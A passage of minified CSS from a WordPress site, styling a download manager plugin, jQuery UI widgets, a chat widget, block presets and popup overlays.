input{width:200px;padding:4px;margin-left:.5em}.cmdm-files-list-details label input[type=password]{width:100px}.cmdm-files-list-details button,.cmdm-files-list-details input[type=submit]{float:right}.cmdm-files-list-item .cmdm-details-close{text-align:right;clear:right;padding-top:1em}.cmdm-details-close a:hover,.cmdm-details-close a:link{text-decoration:none;padding:.5em}.cmrm-files-list-filter-category select{max-width:200px}.cmdm-tags-filter{white-space:nowrap}.cmdm-tags-filter-list{text-align:left!important;display:none;padding:.5em 1em;position:absolute;background:#fff;border:1px solid #eee;box-shadow:2px 2px 5px #ccc}.cmdm-tags-filter-list li,.cmdm-tags-filter-list ul{list-style:none;margin:0!important;padding:0!important}.cmdm-tags-filter-list span{margin-right:.2em}.cmdm-tags-filter-list input[type=checkbox]{vertical-align:middle;margin-right:.5em}.cmdm-category-filter-two-level select{margin-right:.5em}.cmdm-files-list-filter-author{clear:left}.cmdm-loading{position:relative}.cmdm-loader{background:var(--wpr-bg-93abf86b-375d-4b8e-bfb6-6de0d7c3fa59) center center no-repeat rgba(100,100,100,.5);position:absolute;top:0;left:0;text-align:center;height:100%;width:100%;cursor:wait}p.cmdm-list-item-desc{color:#222;margin-bottom:15px}@media screen and (max-width:768px){.cmdm-category-filter-two-level,.cmdm-category-filter-two-level label,.cmdm-tags-filter,.cmrm-files-list-filter-category{display:block;float:none;line-height:2.5em}}.cmdm_read_more_btn{text-decoration:none;color:#050;box-shadow:none!important;font-size:12px;cursor:pointer}.btn_user_cat_bulk_download{display:inline-block;border:1px solid #888;padding:5px;margin-top:5px;text-align:center;border-radius:3px;cursor:pointer}.cmdm-hidden{display:none}.cmdm-widget select.cmdm-sortbar-select,.cmdm-widget select.cmdm-view-toggle{padding:0 50px 0 15px!important;color:#aab2bd!important;font-size:16px!important;height:48px!important;box-sizing:border-box;border:2px solid #e6e9ee!important;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;display:inline-block;vertical-align:middle}.cmdm-widget select.cmdm-sortbar-select,.cmdm-widget select.cmdm-view-toggle{text-transform:none!important;background:url("https://www.downloadmanagerplugin.com/wp-content/uploads/2017/02/select_arr.png") 100% 0 no-repeat #fff}.cmdm-widget select.cmdm-sortbar-select::-ms-expand,.cmdm-widget select.cmdm-view-toggle::-ms-expand{display:none}.cmdm-widget header{padding-bottom:25px;margin-bottom:25px;border-bottom:1px solid #e6e9ee}.cmdm-widget header h2{color:#8cc051;font-weight:400;font-size:14px;text-transform:uppercase;margin:0;padding:0;line-height:48px}@-moz-document url-prefix(){.cmdm-widget select.cmdm-sortbar-select,.cmdm-widget select.cmdm-view-toggle{-moz-appearance:none;text-indent:.01px;text-overflow:""}}.cmdm-widget .cmdm-list-item-desc{font-size:16px!important;line-height:22px;color:#656d78!important;padding-bottom:5px!important}.cmdm-widget .CMDM-tiles-view>ul>li a{display:block}.cmdm-widget .CMDM-tiles-view>ul>li a.download{margin-top:25px;text-align:center;box-sizing:border-box}@media (min-width:768px){.cmdm-widget .CMDM-tiles-view>ul>li{width:33%;padding:15px 25px 25px 0;min-height:300px;box-sizing:border-box}.cmdm-widget .CMDM-tiles-view>ul>li a{display:block}.cmdm-widget .CMDM-tiles-view>ul>li a.download{margin-top:25px;text-align:center;box-sizing:border-box}}@media (max-width:767px){.cmdm-widget header{padding-bottom:10px}.cmdm-widget select.cmdm-sortbar-select,.cmdm-widget select.cmdm-view-toggle{width:100%}.cmdm-widget .CMDM-tiles-view>ul>li{width:100%;padding:15px 0 25px;box-sizing:border-box}}.cmdm-loader{background:url("https://www.downloadmanagerplugin.com/wp-content/uploads/2017/02/hourglass.gif") center center no-repeat rgba(250,250,253,.5)!important}.dashicons{font-family:dashicons;display:inline-block;line-height:1;font-weight:400;font-style:normal;speak:never;text-decoration:inherit;text-transform:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;width:20px;height:20px;font-size:20px;vertical-align:top;text-align:center;transition:color .1s ease-in}.dashicons-hidden:before{content:"\f530"}.dashicons-lock:before{content:"\f160"}.dashicons-update:before{content:"\f463"}.dashicons-visibility:before{content:"\f177"}.ui-helper-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui-helper-clearfix{display:inline-block}* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}.ui-state-disabled{cursor:default!important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget button,.ui-widget input,.ui-widget select,.ui-widget textarea{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:var(--wpr-bg-60f02d62-223a-4aac-81cc-de267b174a62) 50% 50% repeat-x #fff;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:var(--wpr-bg-23b73913-3676-4e06-8d74-0b15239c439a) 50% 50% repeat-x #ccc;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:var(--wpr-bg-76ba8dae-32ef-4dd6-af67-89edd4f716cb) 50% 50% repeat-x #e6e6e6;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{border:1px solid #999;background:var(--wpr-bg-6e642065-e443-440c-9c44-af956655c727) 50% 50% repeat-x #dadada;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:var(--wpr-bg-db1e8bc9-51b0-4b4f-a39b-898c9de92306) 50% 50% repeat-x #fff;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-widget :active{outline:0}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:var(--wpr-bg-0f5692bf-66b9-4a22-b440-373969da4e60) 50% 50% repeat-x #fbf9ee;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-icon{width:16px;height:16px;background-image:url(https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.2/themes/smoothness/images/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:var(--wpr-bg-dff5fef8-60b0-4d38-a338-dd937a37627d)}.ui-widget-header .ui-icon{background-image:var(--wpr-bg-98991297-ecda-4fca-99f7-58672ae50fba)}.ui-state-default .ui-icon{background-image:var(--wpr-bg-662c6d3c-3490-4d83-81cd-caba42b83e69)}.ui-state-focus .ui-icon,.ui-state-hover .ui-icon{background-image:var(--wpr-bg-53cba6eb-0b37-4738-8224-27343907a56d)}.ui-state-active .ui-icon{background-image:var(--wpr-bg-22a19396-80e4-4da6-9dfb-44509a15d7e0)}.ui-state-highlight .ui-icon{background-image:var(--wpr-bg-853f512e-e561-4781-8660-7733c742890f)}.ui-corner-all{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}.ui-dialog{position:absolute;padding:.2em;width:300px;overflow:hidden}.ui-dialog .ui-dialog-titlebar{padding:.5em 1em .3em;position:relative}.ui-dialog .ui-dialog-content{border:0;padding:.5em 1em;background:0 0;overflow:auto;zoom:1}.ui-datepicker-multi .ui-datepicker-buttonpane{clear:left}.ui-datepicker-row-break{clear:both;width:100%}.ui-datepicker-rtl{direction:rtl}.ui-datepicker-rtl .ui-datepicker-prev{right:2px;left:auto}.ui-datepicker-rtl .ui-datepicker-next{left:2px;right:auto}.ui-datepicker-rtl .ui-datepicker-prev:hover{right:1px;left:auto}.ui-datepicker-rtl .ui-datepicker-next:hover{left:1px;right:auto}.ui-datepicker-rtl .ui-datepicker-buttonpane{clear:right}.ui-datepicker-rtl .ui-datepicker-buttonpane button{float:left}.ui-datepicker-rtl .ui-datepicker-buttonpane button.ui-datepicker-current{float:right}.wpcf7cf_add,.wpcf7cf_remove{display:none}.wpcf7cf_repeater_sub{margin-bottom:20px}.wpcf7cf_repeater_controls{display:flex;justify-content:space-between;flex-wrap:wrap;margin-top:20px}.wpcf7cf_multistep .wpcf7cf_step{width:100%}.wpcf7cf_multistep .wpcf7cf_steps-dots{display:flex;width:100%;margin-bottom:20px;flex-wrap:wrap}.wpcf7cf_multistep .wpcf7cf_steps-dots .dot{border-bottom:5px solid #dfdfdf;text-align:center;flex:1;padding:15px;min-width:120px}.wpcf7cf_multistep .wpcf7cf_steps-dots .dot.completed{border-bottom:5px solid #333}.wpcf7cf_multistep .wpcf7cf_steps-dots .dot.active{border-bottom:5px solid #333;font-weight:700}.fusion-tabs .nav{display:block}body.side-header-right.layout-boxed-mode #side-header{position:absolute;top:0;right:0}body.side-header-right.layout-boxed-mode #side-header .side-header-wrapper{position:fixed;width:var(--side_header_width)}.fusion-mobile-menu-search{display:none!important}.ilightbox-holder.supportTouch div.ilightbox-container{overflow:visible}.woo-tabs-horizontal .woocommerce-checkout-nav{width:100%}.woo-tabs-horizontal .woocommerce-checkout-nav li{float:left}.rtl .woo-tabs-horizontal .woocommerce-checkout-nav li{float:right}.woo-tabs-horizontal .woocommerce-checkout-nav li a{border:1px solid transparent!important;padding:10px 20px;height:auto;line-height:normal}.woo-tabs-horizontal .woocommerce-checkout-nav li a:after{display:none}.woo-tabs-horizontal .woocommerce-checkout-nav .is-active{border:1px solid #e2e2e2;border-bottom:none;min-height:40px;margin-bottom:-1px}.woo-tabs-horizontal .woocommerce-checkout-nav .is-active:hover a{cursor:default}.cmplz-hidden{display:none!important}.cmdm-tags-filter{display:none!important}.cmdm-files-list-search-form{display:none!important}.fusion-flyout-search .aws-container{margin:0 auto;padding:0;width:100%;width:calc(100% - 40px);max-width:600px;position:absolute;top:40%;left:20px;right:20px}.fusion-overlay-search .aws-container{width:100%}#chaty-widget-0 .Whatsapp-channel .color-element{fill:#49E670;color:#49e670}#chaty-widget-0 .channel-icon-Whatsapp .color-element{fill:#49E670;color:#49e670}#chaty-widget-0 .Whatsapp-channel .chaty-custom-icon{background-color:#49e670}#chaty-widget-0 .Whatsapp-channel .chaty-svg{background-color:#49e670}#chaty-widget-0 .channel-icon-Whatsapp .chaty-svg{background-color:#49e670}#chaty-widget-0 .Facebook_Messenger-channel .color-element{fill:#1E88E5;color:#1e88e5}#chaty-widget-0 .channel-icon-Facebook_Messenger .color-element{fill:#1E88E5;color:#1e88e5}#chaty-widget-0 .Facebook_Messenger-channel .chaty-custom-icon{background-color:#1e88e5}#chaty-widget-0 .Facebook_Messenger-channel .chaty-svg{background-color:#1e88e5}#chaty-widget-0 .channel-icon-Facebook_Messenger .chaty-svg{background-color:#1e88e5}#chaty-widget-0 .Contact_Us-channel .color-element{fill:#253974;color:#253974}#chaty-widget-0 .channel-icon-Contact_Us .color-element{fill:#253974;color:#253974}#chaty-widget-0 .Contact_Us-channel .chaty-custom-icon{background-color:#253974}#chaty-widget-0 .Contact_Us-channel .chaty-svg{background-color:#253974}#chaty-widget-0 .channel-icon-Contact_Us .chaty-svg{background-color:#253974}.chaty-contact-form-box #chaty-submit-button-0{background-color:#e36607;color:#fff}#chaty-form-0-Contact_Us .chaty-contact-form-title{background-color:#e36607}#chaty-widget-0 .chaty-channel-list .chaty-channel{width:60px;height:60px}#chaty-widget-0 .chaty-channel-list .chaty-channel>a{width:60px;height:60px}#chaty-widget-0 .chaty-channel-list .chaty-channel>a .chaty-custom-icon{display:block;width:60px;height:60px;line-height:60px;font-size:30px}#chaty-widget-0 .chaty-channel-list .chaty-channel button{width:60px;height:60px;margin:0;padding:0;outline:0;border-radius:50%}#chaty-widget-0 .chaty-channel-list .chaty-channel .chaty-svg{width:60px;height:60px}#chaty-widget-0 .chaty-channel-list .chaty-channel .chaty-svg img{width:60px;height:60px}#chaty-widget-0 .chaty-channel-list .chaty-channel span.chaty-icon{width:60px;height:60px}#chaty-widget-0 .chaty-channel-list .chaty-channel a{width:60px;height:60px}#chaty-widget-0 .chaty-channel-list .chaty-channel .chaty-svg .chaty-custom-channel-icon{width:60px;height:60px;line-height:60px;display:block;font-size:30px}#chaty-widget-0 .chaty-i-trigger .chaty-cta-button{background-color:#e36607}#chaty-widget-0 .chaty-i-trigger .chaty-cta-button button{background-color:#e36607}#chaty-widget-0 .chaty-i-trigger .chaty-channel{width:60px;height:60px}#chaty-widget-0 .chaty-i-trigger .chaty-channel>a{width:60px;height:60px}#chaty-widget-0 .chaty-i-trigger .chaty-channel>a .chaty-custom-icon{display:block;width:60px;height:60px;line-height:60px;font-size:30px}#chaty-widget-0 .chaty-i-trigger .chaty-channel button{width:60px;height:60px;margin:0;padding:0;outline:0;border-radius:50%}#chaty-widget-0 .chaty-i-trigger .chaty-channel .chaty-svg{width:60px;height:60px}#chaty-widget-0 .chaty-i-trigger .chaty-channel .chaty-svg img{width:60px;height:60px}#chaty-widget-0 .chaty-i-trigger .chaty-channel span.chaty-icon{width:60px;height:60px}#chaty-widget-0 .chaty-i-trigger .chaty-channel a{width:60px;height:60px}#chaty-widget-0 .chaty-i-trigger .chaty-channel .chaty-svg .chaty-custom-channel-icon{width:60px;height:60px;line-height:60px;display:block;font-size:30px}#chaty-widget-0 .chaty-i-trigger .ch-pending-msg{background-color:#d00;color:#fff}#chaty-widget-0 .chaty-i-trigger .chaty-channel .chaty-svg .widget-fa-icon{line-height:60px;font-size:30px}#chaty-widget-0 .chaty-channel-list{height:204px}#chaty-widget-0 .chaty-channel-list{width:68px}#chaty-widget-0 .chaty-open .chaty-channel-list .chaty-channel:first-child{-webkit-transform:translateY(-204px);transform:translateY(-204px)}#chaty-widget-0 .chaty-open .chaty-channel-list .chaty-channel:nth-child(2){-webkit-transform:translateY(-136px);transform:translateY(-136px)}#chaty-widget-0 .chaty-open .chaty-channel-list .chaty-channel:nth-child(3){-webkit-transform:translateY(-68px);transform:translateY(-68px)}#chaty-widget-0 .chaty-open .chaty-channel-list .chaty-channel:nth-child(4){-webkit-transform:translateY(0);transform:translateY(0)}#chaty-widget-0 .chaty-widget{bottom:65px}#chaty-widget-0 .chaty-widget{right:40px;left:auto}.chaty-outer-forms.pos-right.chaty-form-0{right:40px;left:auto}.chaty-outer-forms.active.chaty-form-0{-webkit-transform:translateY(-140px);transform:translateY(-140px)}#chaty-widget-0.chaty:not(.form-open) .chaty-widget.chaty-open+.chaty-chat-view{-webkit-transform:translateY(-140px);transform:translateY(-140px)}#chaty-widget-0 .chaty-tooltip:after{background-color:#fff;color:#e36607}#chaty-widget-0 .chaty-tooltip.pos-left:before{border-left-color:#fff}#chaty-widget-0 .chaty-tooltip.pos-right:before{border-right-color:#fff}#chaty-widget-0 .on-hover-text{background-color:#fff;color:#e36607}#chaty-widget-0 .chaty-tooltip.pos-left .on-hover-text:before{border-left-color:#fff}#chaty-widget-0 .chaty-tooltip.pos-right .on-hover-text:before{border-right-color:#fff}.chaty-outer-forms.chaty-form-0 .chaty-agent-body{max-height:calc(100vh - 272px);overflow-y:auto}.chaty-outer-forms.chaty-contact-form-box.chaty-form-0 .chaty-contact-inputs{max-height:calc(100vh - 282px);overflow-y:auto}#chaty-form-0-Whatsapp .chaty-whatsapp-body{max-height:calc(100vh - 277px);overflow-y:auto}.fluid-width-video-wrapper{width:100%;position:relative;padding:0}.fluid-width-video-wrapper embed,.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object{position:absolute;top:0;left:0;width:100%;height:100%}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;overflow-wrap:normal!important;padding:0;position:absolute!important;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#fff;border-radius:3px;box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip-path:none;color:#2b2d2f;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.wc-block-components-notice-banner{align-content:flex-start;align-items:stretch;background-color:#fff;border:1px solid;border-radius:4px;box-sizing:border-box;color:#2f2f2f;display:flex;font-size:.875em;font-weight:400;gap:12px;line-height:1.5;margin:16px 0;padding:16px!important}.wc-block-components-notice-banner>svg{fill:#fff;background-color:#2f2f2f;border-radius:50%;flex-grow:0;flex-shrink:0;height:100%;padding:2px}body{--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--awb-color-1:rgba(255, 255, 255, 1);--wp--preset--color--awb-color-2:rgba(250, 249, 248, 1);--wp--preset--color--awb-color-3:rgba(231, 228, 226, 1);--wp--preset--color--awb-color-4:rgba(240, 154, 62, 1);--wp--preset--color--awb-color-5:rgba(243, 120, 33, 1);--wp--preset--color--awb-color-6:rgba(126, 136, 144, 1);--wp--preset--color--awb-color-7:rgba(51, 60, 78, 1);--wp--preset--color--awb-color-8:rgba(51, 51, 51, 1);--wp--preset--color--awb-color-custom-10:rgba(242, 241, 240, 1);--wp--preset--color--awb-color-custom-11:rgba(40, 40, 40, 1);--wp--preset--color--awb-color-custom-12:rgba(190, 194, 204, 1);--wp--preset--color--awb-color-custom-13:rgba(30, 155, 133, 1);--wp--preset--color--awb-color-custom-14:rgba(242, 241, 240, .8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238, 238, 238) 0%,rgb(169, 184, 195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74, 234, 220) 0%,rgb(151, 120, 209) 20%,rgb(207, 42, 186) 40%,rgb(238, 44, 130) 60%,rgb(251, 105, 98) 80%,rgb(254, 248, 76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255, 206, 236) 0%,rgb(152, 150, 240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254, 205, 165) 0%,rgb(254, 45, 45) 50%,rgb(107, 0, 62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255, 203, 112) 0%,rgb(199, 81, 192) 50%,rgb(65, 88, 208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255, 245, 203) 0%,rgb(182, 227, 212) 50%,rgb(51, 167, 181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202, 248, 128) 0%,rgb(113, 206, 126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2, 3, 129) 0%,rgb(40, 116, 252) 100%);--wp--preset--font-size--small:11.25px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:22.5px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:15px;--wp--preset--font-size--xlarge:30px;--wp--preset--font-size--huge:45px;--wp--preset--font-family--inter:"Inter",sans-serif;--wp--preset--font-family--cardo:Cardo;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, .2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, .4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, .2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1),6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}ul{box-sizing:border-box}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)){padding:.5em 1em}:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-excerpt){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-pullquote){margin:0 0 1em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:0}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:where(.wp-block-term-description){margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.aligncenter{clear:both}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip:auto!important;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.chaty-sts4-0{fill:#ffffff}.chaty-st0{fill:#808080}@keyframes rotate-forever{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes spinner-loader{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.pum-container,.pum-content,.pum-content+.pum-close,.pum-content+.pum-close:active,.pum-content+.pum-close:focus,.pum-content+.pum-close:hover,.pum-overlay,.pum-title{background:0 0;border:none;bottom:auto;clear:none;cursor:default;float:none;font-family:inherit;font-size:medium;font-style:normal;font-weight:400;height:auto;left:auto;letter-spacing:normal;line-height:normal;max-height:none;max-width:none;min-height:0;min-width:0;overflow:visible;position:static;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;top:auto;visibility:visible;white-space:normal;width:auto;z-index:auto}.pum-container .pum-content+.pum-close>span,.pum-content,.pum-title{position:relative;z-index:1}.pum-overlay,html.pum-open.pum-open-overlay-disabled.pum-open-fixed .pum-container,html.pum-open.pum-open-overlay.pum-open-fixed .pum-container{position:fixed}.pum-overlay{height:100%;width:100%;top:0;left:0;right:0;bottom:0;z-index:1999999999;overflow:initial;display:none;transition:.15s ease-in-out}.pum-overlay.pum-form-submission-detected,.pum-overlay.pum-preview{display:block}.pum-overlay,.pum-overlay *,.pum-overlay :after,.pum-overlay :before,.pum-overlay:after,.pum-overlay:before{box-sizing:border-box}.pum-container{top:100px;position:absolute;margin-bottom:3em;z-index:1999999999}.pum-container.pum-responsive{left:50%;margin-left:-47.5%;width:95%;height:auto;overflow:visible}.pum-container.pum-responsive img{max-width:100%;height:auto}@media only screen and (min-width:1024px){.pum-container.pum-responsive.pum-responsive-nano{margin-left:-5%;width:10%}.pum-container.pum-responsive.pum-responsive-micro{margin-left:-10%;width:20%}.pum-container.pum-responsive.pum-responsive-tiny{margin-left:-15%;width:30%}.pum-container.pum-responsive.pum-responsive-small{margin-left:-20%;width:40%}.pum-container.pum-responsive.pum-responsive-medium{margin-left:-30%;width:60%}.pum-container.pum-responsive.pum-responsive-normal{margin-left:-30%;width:70%}.pum-container.pum-responsive.pum-responsive-large{margin-left:-35%;width:80%}.pum-container.pum-responsive.pum-responsive-xlarge{margin-left:-47.5%;width:95%}.pum-container.pum-responsive.pum-position-fixed{position:fixed}}@media only screen and (max-width:1024px){.pum-container.pum-responsive.pum-position-fixed{position:absolute}}.pum-container.custom-position{left:auto;top:auto;margin-left:inherit}.pum-container .pum-title{margin-bottom:.5em}.pum-container .pum-content>:last-child,.pum-form__message:last-child{margin-bottom:0}.pum-container .pum-content:focus{outline:0}.pum-container .pum-content>:first-child{margin-top:0}.pum-container .pum-content+.pum-close{text-decoration:none;text-align:center;line-height:1;position:absolute;cursor:pointer;min-width:1em;z-index:2;background-color:transparent}.pum-container.pum-scrollable .pum-content{overflow:auto;overflow-y:scroll;max-height:95%}.pum-overlay.pum-overlay-disabled{visibility:hidden}.pum-overlay.pum-overlay-disabled::-webkit-scrollbar{display:block}.pum-overlay.pum-overlay-disabled .pum-container{visibility:visible}.popmake-close,.pum-overlay.pum-click-to-close{cursor:pointer}html.pum-open.pum-open-overlay,html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay{overflow:hidden}html.pum-open.pum-open-overlay.pum-open-scrollable body>:not([aria-modal=true]){padding-right:15px}html.pum-open.pum-open-overlay.pum-open-scrollable .pum-overlay.pum-active{overflow-y:scroll;-webkit-overflow-scrolling:touch}html.pum-open.pum-open-overlay-disabled.pum-open-scrollable .pum-overlay.pum-active{position:static;height:auto;width:auto}.pum-form{margin:0 auto 16px}.pum-form__field{margin-bottom:1em}.pum-form__field label{font-weight:700}.pum-form__field input[type=date],.pum-form__field select{margin:0 auto;font-size:18px;line-height:26px;text-align:center;padding:3px;vertical-align:middle}.pum-form__field select{padding:5px 3px}.pum-form__loader{font-size:2em;animation-duration:.75s;animation-iteration-count:infinite;animation-name:rotate-forever;animation-timing-function:linear;height:.75em;width:.75em;border:.25em solid rgba(0,0,0,.5);border-right-color:transparent;border-radius:50%;display:inline-block}.pum-form__submit{position:relative}.pum-form__submit .pum-form__loader{margin-left:.5em;border:.25em solid 